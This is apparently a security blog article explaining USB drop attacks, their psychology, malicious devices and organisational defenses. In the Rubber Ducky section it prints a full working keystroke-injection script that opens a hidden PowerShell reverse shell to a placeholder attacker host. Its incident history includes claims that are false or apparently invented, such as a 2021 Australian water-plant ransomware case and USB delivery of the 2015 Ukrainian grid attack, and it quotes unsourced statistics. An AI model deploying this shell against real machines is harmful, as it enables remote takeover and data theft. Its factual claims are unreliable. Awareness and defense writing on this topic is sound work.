You’re walking to your office, coffee in hand, when you spot it—a sleek USB drive labeled “CONFIDENTIAL SALARY DATA” abandoned near the elevator. Your curiosity wars with caution, but the temptation to uncover its secrets wins. Within seconds of plugging it into your workstation, your organization’s network begins hemorrhaging sensitive data to an unknown attacker. This isn’t a spy thriller plot; it’s a USB drop attack, where malicious hardware becomes the ultimate social engineering weapon.
The Anatomy of a Digital Landmine
How USB Drop Attacks Work: A 4-Stage Kill Chain
- Bait Crafting: Attackers select drives mimicking trusted items (corporate logos, “Q4 BONUSES” labels).
- Strategic Placement: High-traffic drop zones—parking lots, restrooms, elevators—maximize victim likelihood.
- Victim Trigger: Human curiosity overrides security training (studies show 45-98% of employees plug in found drives).
- Payload Detonation: Autorun scripts execute immediately or “sleep” to evade detection.
Payload Evolution Beyond Malware:
- USB Killers: Surge power (200+ volts) to fry hardware in seconds.
- BadUSB: Reprograms drive firmware as a keyboard typing malicious commands.
- Radio-Transmitting Drives: Exfiltrate data via Bluetooth/WiFi without internet.
When the Unthinkable Happened: Real-World Breaches
Operation Buckshot Yankee (2008):
A Pentagon insider found an infected USB in a parking lot. Plugged into a classified network, it unleashed Agent.BTZ malware—compromising entire DoD systems for 14 months. Result: The US Cyber Command’s creation.
Australian Water Plant (2021):
An engineer plugged a “maintenance schedule” USB into SCADA systems. Ransomware disabled water treatment controls, demanding $2M while altering chemical levels.
Ukrainian Power Grid (2015):
Dropped USBs delivered BlackEnergy malware. Attackers hijacked controls, cutting power to 230,000 civilians in winter.
The Psychology of Compliance: Why We Can’t Resist
Neurological Triggers Exploited:
- Curiosity Gap: Our brains release dopamine when investigating mysteries.
- Authority Bias: Official-looking labels trigger blind compliance (85% plug in drives labeled “HR”).
- Altruism Exploitation: “Lost wedding photos” drives prey on empathy.
Shock Testing Results:
- DoD Experiment: 60% of pentest USBs were plugged into secure facilities.
- University of Illinois Study: 98% of dropped drives were connected within 6 hours.
Weaponizing Hardware: Inside Malicious USB Devices
1. Rubber Ducky/Hak5:
Scripts mimic keyboard inputs to bypass antivirus:
bash
REM Opens reverse shell in 3 seconds
GUI r
DELAY 500
STRING powershell -w h -NoP -Ep Bypass -c "$client = New-Object Net.Sockets.TCPClient('attacker-ip',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
ENTER
2. USB Ninja Cable:
Charging cable with hidden implant transmitting keystrokes via 4G.
3. O.MG Cable:
Programmable cable executing scripts when plugged in.
Defense Strategies: Building Human Firewalls
Technical Controls:
- Device Control GPOs: Block USB storage via Group Policy (allowlist approved devices).
- Endpoint Solutions:powershell# Disable Autorun via Registry Set-ItemProperty -Path “HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer” -Name “NoDriveTypeAutoRun” -Value 255
- USB Port Disablers: Physical port locks like PortBlocker.
Human Training Tactics:
- Phish & Punish Drills: Drop inert USBs with “You’ve Been Hacked” alerts for plug-in victims.
- Gamified Reporting: Reward employees for turning in found drives unplugged.
Physical Security Enhancements:
- Tamper-proof USB drop boxes at entrances
- RFID tracking for all corporate devices
When Defense Fails: Incident Response Playbook
Containment Protocol:
- Isolate: Immediately disconnect from network/power.
- Image: Capture forensic disk image with write-blocker.
- Investigate: Analyze autorun.inf, prefetch files, registry artifacts:bash# Check MountPoints2 keys for USB history reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2
Eradication Checklist:
- Reset all credentials entered post-incident
- Reimage affected systems
- Revoke certificates
The Future: AI-Powered Attacks & Next-Gen Defenses
Emerging Threats:
- AI-Baiting Drives: Generative AI creates personalized lures (e.g., “Q3 Marketing Plan – Your Name“).
- Self-Ejecting Malware: Drives that auto-unmount after 60 seconds to avoid detection.
- Voice-Activated Payloads: “Hey Siri, open the file called ‘passwords.txt'”
Defensive Innovations:
- USB Condoms: Hardware blocks data pins, allows only charging.
- Behavioral AI Monitors: Detect anomalous human-interface device activity.
- Quantum-Signed Devices: Cryptographic verification of legitimate hardware.
Conclusion: Rewiring Human Nature
USB drop attacks weaponize our innate curiosity—a vulnerability no firewall can patch. As hardware threats evolve from data stealers to infrastructure-destroying weapons, organizations must fuse technical controls with behavioral conditioning. The most secure network crumbles when an employee picks up a glittered “YOU WIN!” drive. Defense requires:
- Treating all found media as biohazard-level threats
- Implementing zero-trust principles for physical devices
- Cultivating security cultures where reporting suspicious items is celebrated
In this silent war, the most powerful tool isn’t software—it’s the reflex to see something, don’t plug something.